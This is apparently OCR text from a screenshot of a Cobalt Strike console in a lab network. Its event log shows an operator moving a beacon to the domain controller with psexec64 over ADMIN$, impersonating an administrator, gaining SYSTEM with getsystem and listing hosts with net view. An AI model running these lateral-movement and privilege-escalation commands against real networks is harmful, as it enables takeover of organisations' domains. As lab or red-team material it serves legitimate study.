 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
address name note
10.10.10.128 DC
10.10.10.129 WEB
10.10.10.130
127.0.0.2
172.23.0.1
192.168.1.6
192.168.7.195
192.168.79.1
Jump
Scan
Services
Host
psexec
psexec64
psexec_psh
ssh
ssh-key
winrm
winrm64
Event Log X Listeners X Beacon 192.168.79.152@ ites X Credentials X
[02/10 17:26:33] beacon> jump psexec64 DC PC_smb
[02/10 17:26:33] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_4f) on DC via Service Control Manager (\\DC\ADMIN$\f7420b1.exe)
[02/10 17:26:35] [+] host called home, sent: 318512 bytes
[02/10 17:26:39] [+] Impersonated WEB\Administrator (netonly)
[02/10 17:26:39] [+] received output:
Started service f7420b1 on DC
[02/10 17:26:39] [+] established link to child beacon: 10.10.10.128
[02/10 17:26:53] beacon> getsystem
[02/10 17:26:53] [*] Tasked beacon to get SYSTEM
[02/10 17:26:55] [+] host called home, sent: 2527 bytes
[02/10 17:26:55] [+] Impersonated NT AUTHORITY\SYSTEM
[02/10 17:27:57] beacon> net view
[02/10 17:27:57] [*] Tasked beacon to run net view
[02/10 17:27:59] [+] host called home, sent: 87673 bytes
[02/10 17:28:01] [+] received output:
List of hosts:
[02/10 17:28:09] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 127.0.0.2 500 6.3 PDC
PC 127.0.0.2 500 6.1
[WEB] - x64 | Administrator * [NT AUTHORITY\SYSTEM] | 2328 - x86 last:1s
beacon>